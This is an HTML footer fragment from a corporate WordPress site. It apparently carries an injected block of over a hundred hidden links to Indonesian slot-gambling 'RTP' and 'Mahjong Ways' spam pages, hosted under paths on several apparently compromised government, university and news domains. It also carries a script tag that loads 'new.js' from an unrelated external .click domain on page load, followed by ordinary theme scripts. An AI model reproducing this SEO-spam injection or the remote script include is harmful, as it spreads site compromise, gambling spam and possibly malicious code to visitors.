href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
